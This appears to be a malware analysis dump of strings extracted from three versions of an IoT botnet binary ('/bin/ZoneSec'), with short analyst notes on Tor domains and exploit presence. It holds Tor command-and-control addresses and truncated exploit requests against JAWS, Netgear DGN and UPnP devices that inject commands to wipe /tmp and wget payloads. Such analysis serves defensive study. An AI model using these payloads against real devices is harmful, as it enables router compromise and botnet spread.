 String
\r(none) login:
\rPassword:
/usr/bin
/usr/sbin
/proc
/dev
h5vwy6o32sdcsa5xurde35dqw5sf3cdsoeewqqxmhoyzsvar4u6ooead.onion
GET /sfkjdkfdj.txt HTTP/1.0\r\n\r\n
oemojwe5loscudytzfo273nkdvalf7mumctwcm42zyutoo6tpfjsphyd.onion
/bin/ZoneSec
v1
two tor domain
no exploits
String
GET / HTTP/1.0\r\nConnection: Keep-Alive\r\nAccept: text/html,app···
Server: JAWS/1.0
GET /shell?cd+/tmp;rm+-rf+*;wget+http://%s:8080/bins/z.arm7;chmod···
Basic realm=\"NETGEAR DGN1000 \"
GET /setup.cgi?next_file=netgear.cfg&todo=syscmd&cmd=rm+-rf+/tmp/···
Basic realm=\"NETGEAR DGN2200\"
Server:Cross Web Server
GET /language/Swedish${IFS}&&cd${IFS}/tmp;rm${IFS}-rf${IFS}*;wget···
SERVER: Linux/2.6.21.5, UPnP/1.0, Portable SDK for UPnP devices/1···
POST /picsdesc.xml HTTP/1.1\r\nContent-Length: 630\r\nAccept-Enco···
/bin
/sbin
oemojwe5loscudytzfo273nkdvalf7mumctwcm42zyutoo6tpfjsphyd.onion
GET /sfkjdkfdj.txt HTTP/1.0\r\n\r\n
/bin/ZoneSec
v3, one tor domain, contain exploits
String
\r(none) login:
\rPassword:
GET / HTTP/1.0\r\nConnection: Keep-Alive\r\nAccept: text/html,app···
GET /shell?cd+/tmp;wget+http://%s/bins/z.arm7+-O+p2d;+chmod+777+p···
Basic realm=\"NETGEAR DGN1000 \"
GET /setup.cgi?next_file=netgear.cfg&todo=syscmd&cmd=rm+-rf+/tmp/···
GET /setup.cgi?next_file=netgear.cfg&todo=syscmd&cmd=rm+-rf+/tmp/···
GET /language/Swedish${IFS}&&cd${IFS}/tmp;rm${IFS}-rf${IFS}*;wget···
SERVER: Linux/2.6.21.5, UPnP/1.0, Portable SDK for UPnP devices/1···
POST /picsdesc.xml HTTP/1.1\r\nContent-Length: 630\r\nAccept-Enco···
Server: JAWS/1.0
Basic realm=\"NETGEAR DGN2200\"
Server:Cross Web Server
/usr/bin
/usr/sbin
/proc/
h5vwy6o32sdcsa5xurde35dqw5sf3cdsoeewqqxmhoyzsvar4u6ooead.onion
GET /sfkjdkfdj.txt HTTP/1.0\r\n\r\n
oemojwe5loscudytzfo273nkdvalf7mumctwcm42zyutoo6tpfjsphyd.onion
/bin/ZoneSec
v2
two tor domain
contain exploits